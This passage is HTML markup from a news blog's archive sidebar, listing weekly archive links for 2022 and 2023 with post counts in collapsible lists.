</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
